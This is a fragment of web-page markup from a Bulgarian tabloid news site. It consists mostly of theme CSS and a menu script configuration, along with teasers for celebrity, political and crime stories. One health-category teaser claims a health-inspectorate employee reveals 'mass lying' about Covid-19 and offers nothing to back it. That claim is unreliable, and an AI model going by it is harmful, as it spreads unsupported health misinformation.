				}.tdi_74_111 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_111 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_111 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_111 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_111 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_111 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_111 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_111 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_111 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_111 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_111 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_111 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_111 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_111 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_111 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_111 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_111 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_111 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_111 = new tdBlock();
block_tdi_74_111.id = "tdi_74_111";
block_tdi_74_111.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_111","tdc_css_class_style":"tdi_74_111_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_111"}';
block_tdi_74_111.td_column_number = "3";
block_tdi_74_111.block_type = "tdb_header_mega_menu";
block_tdi_74_111.post_count = "5";
block_tdi_74_111.found_posts = "2248";
block_tdi_74_111.header_color = "";
block_tdi_74_111.ajax_pagination_infinite_stop = "";
block_tdi_74_111.max_num_pages = "450";
tdBlocksArray.push(block_tdi_74_111);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_111 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_111" data-td_block_id="tdi_74_111"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_111" data-td_block_id="tdi_74_111"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_c33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_c33" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_c33{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_c33 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_c33{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_c33 .tdb-search-txt{
                    top: 0px;
                }.tdi_77_c33 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_c33 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_c33 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_c33 .tdb-drop-down-search-inner,
                .tdi_77_c33 .tdb-search-form,
                .tdi_77_c33 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_c33 .tdb-head-search-form-input,
                .tdi_77_c33 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_c33 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_c33 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_c33 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_c33 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_c33 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_c33 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_c33 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_c33 .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_c33 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_77_c33 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_c33 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_c33 .result-msg,
                .tdi_77_c33 .result-msg a{
